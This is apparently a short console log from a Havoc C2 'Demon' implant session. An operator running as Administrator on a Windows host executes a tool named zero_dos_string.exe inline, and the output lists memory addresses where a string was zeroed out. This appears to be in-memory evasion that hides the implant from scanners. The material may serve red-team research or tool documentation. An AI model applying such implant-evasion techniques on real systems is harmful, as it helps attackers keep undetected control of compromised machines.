 29/08/2024 19:10:06 [ori] Demon » noconsolation /home/ori/zero_dos_string.exe
[*] [D0842359] Tasked demon to run zero_dos_string.exe inline
[+] Send Task to Agent [31 bytes]
[+] Received Output [765 bytes]:
Zeroed out occurrence at address: 000002053679004e
Zeroed out occurrence at address: 00000205367a004e
Zeroed out occurrence at address: 00000205367b004e
Zeroed out occurrence at address: 000002053682d3ae
Zeroed out occurrence at address: 00000205383e00ce
Zeroed out occurrence at address: 0000020538473f9e
Zeroed out occurrence at address: 00000205384e5b76
Zeroed out occurrence at address: 00000205384fcf9e
Zeroed out occurrence at address: 0000020538504750
Zeroed out occurrence at address: 0000020538538ffe
Zeroed out occurrence at address: 00000205385407b0
Zeroed out occurrence at address: 000002053866004e
Zeroed out occurrence at address: 0000020538669000
Zeroed out occurrence at address: 0000020548830086
Zeroed out occurrence at address: 00007ff6c0d0004e
[+] Received Output [255 bytes]:
Zeroed out occurrence at address: 00007ffe3f27004e
[Administrator/WIN-RGGR8NJJMHM] demon.x64.exe/3032 x64
>>>